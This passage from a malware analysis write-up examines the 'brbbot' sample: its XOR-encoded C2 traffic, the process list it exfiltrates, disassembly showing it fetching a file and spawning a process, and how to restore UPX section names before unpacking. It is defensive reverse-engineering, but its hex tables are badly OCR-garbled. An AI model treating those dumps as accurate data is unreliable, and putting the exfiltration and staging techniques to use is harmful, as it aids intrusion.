| e60282d383334282f753e233e60282d383334282f753e233e60282d383334282f753e233e60282d383334282f753e233e600d193423083e292d32383e753e233e60282d383334282f753e233e60282d383334282f753e233e6028d38334282f753e233e6028d38334282f753e233e6028d3834828f753e23ae6028d3848486484848484848484848484848484848484                                                                                                    |
| 33e60282d383334282f753e233e60282d383334282f753e233e60282d383334282f753e233e60282d383334282f753e233e60163e363429227b1834362b293e282832343560282d383334282f753e233e60282d383334282f753e233e60163e363429227b1834362b293e282832343560282d383334282f753e233e60282d383334282f753e233e60163e363429227b1834362b293e282832343560282d383334282f753e233e60282d38333428f753e233e60163e363429227b1834362b293e282832343560282d383334282f753e233e60282d3833428f753e233e60163e363429227b1834362b293e282832343560282d38333428f753e233e60163e363429227b1834362b293e28283243560282d38333428f753e233e60282d38333428f753e233e60163e363429227b1834362b293e283243560282d38333428f753e233e60282d38333428f753e233e60163e363429227b1834362b293e283243833428f753e233e60282d38333428f753e233e60163e36342927b1834362b293e82d3833428f753e233e60282d38333428f753e233e60163e3642927b1834362b293e82d3833428f753e233e602843833428f753e233e60163e3642927b1834362b293e283426f753e233e602843833428f753e233e60163e3642927b1834362b293e8602843883428f753e233e6028648648648666866686666666666666666666                                                                                                    |
| 282f753e233e60282d383334282f753e233e60282d383334282f753e233e60282d38334282f753e233e60282d383334282f753e233e60282d38334282f753e233e60282d38334282f753e233e60282d38334282f753e233e60282d3833428f753e233e6028d3833428f75ae233e6028d383428f75ae233e6028d383428f75ae233e6028d3833428f75ae233e6028d383428f75ae233e6028d3833428f75ae233e6028d3833428f75ae233e6028d3833428f75ae233e6028d3833428f75ae233e6028d3833428f75ae233e6028d3833428f75ae233e6028d3833428f75ae233e6028d3833428f75ae233e6028d3833428f75ae238e0f75ae233e6028d3833428f75ae238e0f75ae238e0f75ae23 |
| 3e233e60282d383334282f753e233e60282d383334282f753e233e60282d38334282f753e233e60282d38334282f753e233e60282d38334286f753e233e60284d846666666666666666666666666666666666                                                                                                    |
| 60282d383334282f753e233e60282d383334282f753e233e60282d38334282f753e233e60282d38334282f753e233e60282d383334282f753e233e60282d383334282f753e233e60282d383334282f753e233e60282d383334282f753e233e60282d383334282f753e233e60282d383334282f753e233e60282d38334282f753e233e60282d38334282f753e233e60282d88334282f753e233e60284d8834282f753e23a6028428f7582478647864786478647864786478647867867867867867867867867867867867867867                                                                                                    |
| 3e233e60282d383334282f753e233e60282d383334282f753e233e60282d388334282f753e233e60282d388334282f753e233e60282d38334282f753e233e60282d38834284f753e233e602842f753e233e60282d3884f758e233e602842f753e233e602844f758e238660284f758e238660284f758e238660284f758e238660284f758e238660284f758e2386602864f758e2386602864f758e2386602864f758e2386602864f758e2386602864f758e2386602864f758e2386602864f758e2386602864f758e2386602864f758e2386602864f758e2386602864f758e2386602864f758e2386602864f758e286f758e2386602864f758e28666086f766f7666f7666f7666f7666f7666f766                                                                                                    |
| 282d383334282f753e233e602f3a28303334282f2c753e233e60282d383334282f753e233e60382f3d363435753e233e60282d383334282f753e233e603e232b3734293e29753e233e60282d383334282f753e233e603e232b3734293e29753e233e60282d383334282f753e233e603e232b3734293e29753e233e60282d383334282f753e233e60382f3d363435753e233e60382f3d3644500000000000000000000000000000000000                                                                                                    |
| 333e37371e232b3e29323e35383e1334282f753e233e60282d383334282f753e233e60083e3a2938330e12753e233e60092e352f32363e192934303e29753e233e60092e352f32363e192934303e29753e233e60092e352f32363e192934030e29753e233e60092e352f323640e100000000000000000000000000000000000                                                                                                    |
| 3334282f753e233e60083e3a29383312353f3e233e29753e233e601a2b2b3732383a2f3234351d293a363e1334282f753e233e60163238293428343d2f1e3f3c3e753e233e60282d383334282f753e233e603929342c283                                                                                                    |
| e2904392934303e29753e233e60282d383334282f753e233e6002342e290b3334353e753e233e600830222b3e193a38303c29342e353f1334282f753e233e600c32353f342c28750c1a090b7511120f083e292d32383e7                                                                                                    |
| 53e233e600830222b3e1a2b2b753e233e60092e352f32363e192934303e29753e233e60163238293428343d2f1e3f3c3e180b753e233e60163238293428343d2f1e3f3c3e0813753e233e60173438301a2b2b753e233e60173438301a2b2b753e233e60163238293428343d2f1e3f3c3e180b753e233e60163238293428343d2f1e3f3c3e180b753e233e601632382934284342f1e3f3c3e180b753e233e60173483042f1e3f3c3e180b753e233e601632382934284342f1e3f3c3e180b753e233e60173483042f1e3f3c3e180b753e233e6017348342f1e3f5c3e180b753e233e601632382934284342f1e3f3c3e180b753e233e601632382934284342f1e3f3c3e180b753e233e601632382934284342f1e3f3c3e180b753e233e601632382934284342f1e3f3c3e180b753e233e60163238293428b753e233e60173488342f1e3f5c3e180b753e233e60163288293428b753e233e60173488342f1e3f5c3e180b753e233e60163238293428b753e233e60163238e7348444646444646446464464646464646464646646                                                                                                    |
| 0092e352f32363e192934303e29753e233e60092e352f32363e192934303e29753e233e60282d383334282f753e233e60092e352f32363e192934303e29753e233e60092e352f32363e192934303e29753e233e60092e352f32363e192934303e29753e233e6028363                                                                                                    |
| a292f2838293e3e35753e233e60083e382e29322f22133e3a372f330822282f293a22753e233e60083e382e29322f22133e3a372f33083e292d32383e753e233e600d1934230f293a22753e233e6014353e1f29322d3e75                                                                                                    |
| 3e233e600c3235082f34293e751a2b2b753e233e60092e352f32363e192934303e29753e233e60282d383334282f753e233e60282d383334282f753e233e60282d383334282f753e233e60083c2936192934303e29753e                                                                                                    |
| 233e60282d383334282f753e233e60282d383334282f753e233e60282d383334282f753e233e60282d383334282f753e233e60c32353f342c2812352f3e29353a37751834362b34283a393                                                                                                    |
| 73e08333e3737751e232b3e29323e35383e28750f3e232f12352b2e2f7512352b2e2f1a2b2b753e233e603f37373334282f753e233e600822282f3e36083e2f2f32353c28192934303e29753e233e60282d383334282f753e233e600822282f3e36083e2f2f32353c28192934303e29753e233e60282d383334282f753e233e600822282f3e36083e2f2f32353c28192934303e29753e233e60282d383334282f753e233e600822282f3e36083e2f2f32353c28192934303e29753e233e60282d38334282f753e233e600822282f3e36083e2f2f32353c28192934303e29753e233e60282d38334282f753e233e600822282f3e36083e2f2f32353c28192934303e29753e233e60282d38334282f753e233e60082282f3e36083e2f2f32353c28192934303e29753e233e60282d3833428f753e233e60082282f3e36083e2f2f32353c28192934303e29753e233e6008228f3e360082282f3e360082284f3e360082284f3e360082284f3e360082284f3e360082284f754e2400000000000000000000000000000000000                                                                                                    |
| e233e60282d383334282f753e233e60282d383334282f753e233e600832282f3e36083e2f2f32353c28753e233e60282d383334282f753e233e60282d583334282f753e233e60282d383334282f753e233e60282d383334282f753e233e60282d383334282f753e233e60282d383334282f753e233e60282d383334282f753e233e60282d383334282f753e233e60282d383334282f753e233e60282d383334282f753e233e60282d383334282f753e233e60282d383334282f753e233e60282d383334282f753e233e60282d383334282f753e233e600835322b2b32353c0f343437753e233e60282d383334282f753e233e60282d383334282f753e233e60282d383334282f753e233e60282d383334282f753e233e60282d383334282f753e233e60282d383334282f753e233e60282d383334282f753e233e60282d383334282f753e233e60282d383334282f753e233e60282d383334282f753e233e60282d883334282f753e233e60282d883334282f753e233e60282d883334282f753e233e60282d883334282f753e233e60282d883334282f753e233e60282d883334282f753e233e60282d883334282f753e233e60282d883334282f753e233e60282d883334282f753e233e60282d883334282f753e233e60282d883334282f753e233e60284d884284284284284284484484484848484848                                                                                                    |
| d383334282f753e233e6039293939342f753e233e60083e3a2938330b29342f343834371334282f753e233e60083e3a2938331d32372f3e291334282f753e233e60393a38303c29342e353f0f3a28301334282f753e233e6                                                                                                    |
| 0092e352f32363e192934303e29753e233e60282d383334282f753e233e600c36320b292d081e753e233e6038363f753e233e603834353334282f753e233e60292e3922753e233e                                                                                                    |

The malware exfiltrating the internal ip address, hostname and some encoded data.

Playing a little bit around with the encoded data and with the single byte key that retrieved before, brought me to write a <u>little python script</u> to Hexdump the decoded data (the receipt is: unhex the data --> xor with the single byte key):

| PS C: \Use<br>20202000<br>20202020<br>20202020<br>20202020<br>20202020<br>20202020<br>20202020<br>20202020<br>20202020<br>20202020<br>20202020<br>20202020<br>20202020<br>20202020<br>20202020<br>20202020<br>20202020<br>20202020<br>20202020<br>202020<br>202020<br>2020<br>202020<br>2020<br>2000<br>2000<br>20 | rs \Owner \Deskt op \S<br>49 64 6c 55 3b 73<br>73 74 73 2e 65 7b<br>73 74 73 2e 65 75<br>65 78 6f 67 67 75<br>66 66 65 75<br>66 66 75 73 76<br>66 36 75 73 76<br>66 36 76 76<br>76 67 62<br>66 36 76 76<br>76 67 62<br>76 76 76<br>76 76 76 76<br>76 76 76 76<br>76 76 76 76<br>76 76 76 76<br>76 76 76 76 76<br>76 76 76 76 76 76<br>76 76 76 76 76 76 76<br>76 76 76 76 76 76 76 76 76 76 76 76 76 7 | Cripts> Py<br>79 73 74<br>6d 73 73<br>65 3b 77<br>72 73 73<br>72 73 73<br>72 73 73<br>72 73 73<br>72 73 73<br>72 73 73<br>65 3b 6c<br>65 73 74 | .52 65 65 65 65 65 65 65 65 65 65 65 65 65                                                                                                    | 67 69<br>63 73<br>74 2e<br>77 69<br>765 78<br>665 6f                                                                                                    | Idle;System;Regi<br>stry;smss.exe;cs<br>rss.exe;wininit.<br>lexe;csrss.exe;wi<br>nlogon.exe;servi<br>lcs.exe;lsass.ex<br>le;sychost.exe;fo<br>otdrubet.exe;fo                                                                                                    |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| 20000080<br>20000080<br>20000080<br>20000060<br>20000060<br>20000060<br>20000060<br>20000060<br>20000060<br>20000060<br>20000060<br>200000100<br>200000100                                                                                                    | 6e 74 64 72 76 62<br>63 64 73 865 34<br>64 73 865 34<br>65 64 73 865 34<br>65 64 75 76 63 34<br>74 24 65 78 63 65 34<br>65 74 24 65 78 63 63<br>63 68 65 73 76 63 42<br>65 68 66 73 76 63 74 24<br>65 66 73 76 63 74 24<br>63 66 73 76 63 74 24                                                                                                    | 6f5786653<br>6775786635<br>77657766653<br>77657766653<br>7765778663<br>7765778663<br>7786653<br>765778<br>6657763<br>778<br>665778<br>665      | 998,988,998,998,998,998,998,998,998,998                                                                                                    | 73 76<br>65 78<br>665 78<br>665 78<br>665 78<br>665 78<br>665 78<br>665 78<br>665 78<br>665 78<br>778<br>673 78<br>778<br>778<br>778<br>778<br>778<br>778<br>778<br>778<br>778 | Intdrvhost.exe;sv<br>chost.exe;svchoss<br>It.exe;svchost.ex<br>le;dwm.exe;svchos<br>It.exe;svchost.exe;sv<br>le;svchost.exe;sv<br>chost.exe;svchoss<br>It.exe;svchost.exe;sv<br>le;svchost.exe;sv<br>le;svchost.exe;sv<br>lchost.exe;svchos                                                                                                    |
| 20000120<br>20000130<br>20000140<br>20000150<br>20000160<br>20000160<br>20000180<br>20000180<br>20000190<br>20000180                                                                                                    | 74 22 65 78 65 65<br>65 78 65 65<br>65 78 65 65<br>65 78 65 65<br>65 78 65 65<br>65 78 65 78 63 66<br>64 78 65 78 65<br>64 77 78 65<br>64 65 77 78 65<br>64 65<br>77 78 65 66<br>64 65<br>76 64 65<br>76 64 65<br>76 64 65<br>76 64 65<br>76 64 65<br>76 64 65<br>76 64 65<br>76 64 65<br>76 64 65<br>76 64 65<br>76 64 65<br>76 75<br>76 75<br>76 75<br>76 75<br>76 75<br>76 75<br>76 75<br>76 75<br>76 75<br>76 75<br>76 75<br>76 75<br>76 75<br>76 75<br>76 75<br>76 75<br>76 75<br>75<br>76 75<br>75<br>76 75<br>75<br>75<br>75<br>75<br>75<br>75<br>75<br>75<br>75<br>75<br>75<br>75<br>7                                                                                                    | 1663<br>1663<br>1663<br>1663<br>1665<br>1766<br>1766<br>1778<br>1665<br>1786<br>1786<br>1786<br>1786<br>1786<br>1786<br>1786<br>1786           | 72 45<br>57 45<br>57 457 | 65776<br>65776<br>65776<br>640<br>640<br>640<br>6634<br>6634<br>663376<br>738<br>663376<br>738<br>663376<br>738<br>663376<br>738<br>738                                        | It.exe;VBoxServic<br>le.exe;svchost.ex<br>le;svchost.exe;sv<br>lchost.exe;svchos<br>It.exe;svchost.ex<br>le;svchost.exe;Me<br>Imory Compression<br>jsvchost.exe;svc<br>lhost.exe;svchost                                                                                                    |
| 000001c0<br>000001c0<br>000001e0<br>0000001e0<br>00000200<br>00000210<br>00000210<br>00000220<br>00000220<br>00000220                                                                                                    | 236 8 6 6 7 7 8 6 7 7 8 6 6 7 7 8 6 6 7 7 8 6 7 7 8 6 7 7 8 6 7 7 8 6 7 7 8 6 7 7 8 6 7 7 7 8 6 7 7 7 8 6 7 7 7 8 6 7 7 7 8 6 7 7 7 8 6 7 7 7 8 6 7 7 7 8 6 7 7 7 8 6 7 7 7 8 6 6 5 7 7 7 8 6 6 5 7 7 7 8 6 6 5 7 7 7 8 6 6 5 7 7 7 8 6 6 5 7 7 7 8 6 6 5 7 7 7 8 6 6 5 7 7 7 8 6 6 5 7 7 7 8 6 6 5 7 7 7 8 6 6 5 7 7 7 8 6 6 5 7 7 7 8 6 6 5 7 7 7 8 7 6 7 7 7 8 7 7 7 8 7 7 7 8 7 7 7 8 7 7 7 8 7 7 7 8 7 7 7 8 7 7 7 8 7 7 7 8 7 7 7 8 7 7 7 8 7 7 7 8 7 7 7 8 7 7 7 8 7 7 7 8 7 7 7 8 7 7 7 8 7 7 7 8 7 7 7 8 7 7 7 8 7 7 8 7 7 7 8 7 7 7 8 7 7 7 8 7 7 7 8 7 7 7 8 7 7 7 8 7 7 7 8 7 7 7 8 7 7 7 8 7 7 7 8 7 7 7 8 7 7 7 8 7 7 7 8 7 7 7 8 7 7 7 8 7 7 7 8 7 7 7 8 7 7 7 8 7 7 7 8 7 7 7 8 7 7 7 8 7 7 7 8 7 7 7 8 7 7 7 8 7 7 7 8 7 7 7 8 7 7 7 8 7 7 7 8 7 7 7 8 7 7 7 8 7 7 7 7 8 7 7 7 7 8 7 7 7 7 8 7 7 7 7 8 7 7 7 7 8 7 7 7 7 8 7 7 7 7 8 7 7 7 7 7 8 7 7 7 7 7 7 7 7 7 7 7 7 7 7 7 7 7 7 7 7                                                                                                    | 02<br>03<br>04<br>05<br>05<br>05<br>05<br>05<br>05<br>05<br>05<br>05<br>05                                                                     | 553756573665736657366573665736657366573                                                                                                    | 76674<br>7738634<br>7738634<br>7738634<br>7738634<br>7738634<br>7786374<br>778633<br>778633<br>776633                                                                          | isvchost.exe<br>isvchost.exe<br>is |
| 00000260<br>00000270<br>00000280                                                                                                    | 68 6f 73 74 2e 65<br>2e 65 78 65 3b 72<br>63 68 6f 73 74 2e                                                                                                    | 5 78 65 3b<br>75 62 79<br>65 78 65                                                                                                    | 73 76 63 68 6f<br>2e 65 78 65 3b<br>3b 77 6c 6d 73                                                                                                    | 73 74<br>73 76<br>73 76<br>2e 65                                                                                                    | lhost.exe;svchost<br>l.exe;ruby.exe;svl<br>lchost.exe;wlms.el                                                                                                    |

The malware send the process list to the c2.

Rest of the malware functionality comes down to this:

Read a file from the c2:

| mov<br>lea | edx, ebx<br>r9, [ <mark>rsp</mark> +58h+dwNumberOfBytesRead] ; |  |
|------------|----------------------------------------------------------------|--|
| add        | rdx, rax ; 1pBuffer                                            |  |
| mov        | rcx, rsi ; hFile                                               |  |
| call       | <pre>cs:InternetReadFile</pre>                                 |  |
| test       | eax, eax                                                       |  |
| jz         | short loc_7FF649791975                                         |  |

Create a new process:

```
xor ecx, ecx ; lpApplicationName
mov [rsp+118h+dwCreationFlags], r15d ; dwCreationFlags
mov [rsp+118h+bInheritHandles], r15d ; bInheritHandles
call cs:CreateProcessA
test eax, eax
jnz loc_7FF6497920CC
```

Both implies that the infection isn't over and the party continues with the next stage :)

### Bonus – unpacking on disk

Locate renamed section with a hex editor, and rename it to original:

[UNSAVED] brbbot.exe - Reverse Engineers' Hex Editor

File Edit View Tools Help

| 📑 🖆 🚵       | 2           |                   |              |          |      |
|-------------|-------------|-------------------|--------------|----------|------|
| 🖻 brbbot.e  | xe ×        |                   |              |          |      |
| 0000:016C   | 10000000    | 00000000          | 00000000     | 68B0     | h.   |
| 0000:017A   | 0100AC01    | 00000B0           | 01006800     | 0000     | h    |
| 0000:0188   | 00600100    | 040B0000          | 00000000     | 0000     | . `  |
| 0000:0196   | 00000000    | 00000000          | 00000000     | 0000     |      |
| 0000:01A4   | 00000000    | 00000000          | 00000000     | 0000     |      |
| 0000:01B2   | 00000000    | 00000000          | 00000000     | 0000     |      |
| 0000:01C0   | 00000000    | 00000000          | 00000000     | 0000     |      |
| 0000:01CE   | 00000000    | 00000000          | 00000000     | 0000     |      |
| 0000:01DC   | 00000000    | 00000000          | 00000000     | 0000     |      |
| 0000:01EA   | 00000000    | 0000 <u>4E</u> 50 | 58300000     | 0000     | NPX0 |
| 0000:01F8   | 00100100    | 00100000          | 00000000     | 0004     |      |
| 0000:0206   | 00000000    | 00000000          | 00000000     | 0000     |      |
| 0000:0214   | 800000E0    | 55505831          | 00000000     | 0090     | UPX1 |
| 🕒 (UNSAVE   | D] brbbot.e | xe - Reverse      | Engineers' H | ex Edito | r    |
| File Edit V | iew Tools   | Help              |              |          |      |

| 📑 🚰 🏝      | 2        |                         |          |      |                                       |
|------------|----------|-------------------------|----------|------|---------------------------------------|
| 🖹 brbbot.e | xe ×     |                         |          |      |                                       |
| 0000:016C  | 10000000 | 00000000                | 00000000 | 68B0 | h.                                    |
| 0000:017A  | 0100AC01 | 00000B0                 | 01006800 | 0000 | h                                     |
| 0000:0188  | 00600100 | 040B0000                | 00000000 | 0000 | .`                                    |
| 0000:0196  | 00000000 | 00000000                | 00000000 | 0000 |                                       |
| 0000:01A4  | 00000000 | 00000000                | 00000000 | 0000 |                                       |
| 0000:01B2  | 00000000 | 00000000                | 00000000 | 0000 |                                       |
| 0000:0100  | 00000000 | 00000000                | 00000000 | 0000 |                                       |
| 0000:01CE  | 00000000 | 00000000                | 00000000 | 0000 |                                       |
| 0000:01DC  | 00000000 | 00000000                | 00000000 | 0000 | · · · · · · · · · · · · · · · · · · · |
| 0000:01EA  | 00000000 | 0000 <mark>55</mark> 50 | 58300000 | 0000 | <b>O</b> PX0                          |
| 0000:01F8  | 00100100 | 00100000                | 00000000 | 0004 |                                       |
| 0000:0206  | 00000000 | 00000000                | 00000000 | 0000 |                                       |
| 0000:0214  | 800000E0 | 55505831                | 00000000 | 0090 | UPX1                                  |

Save:

| 🝺 [UNSAVED] brbbot.exe - Rev |        |      |       |       |  |  |  |
|------------------------------|--------|------|-------|-------|--|--|--|
| File                         | Edit   | View | Tools | Help  |  |  |  |
|                              | New    |      | C     | trl-N |  |  |  |
|                              | Open   | C    | trl-O |       |  |  |  |
|                              | Open   | >    |       |       |  |  |  |
|                              | Save   |      | C     | trl-S |  |  |  |
|                              | Save A | \s   |       |       |  |  |  |
|                              | Close  |      | Ct    | rl-W  |  |  |  |
|                              | Close  |      |       |       |  |  |  |
|                              | Close  |      |       |       |  |  |  |
| Exit                         |        |      |       |       |  |  |  |

Unpack using UPX tool: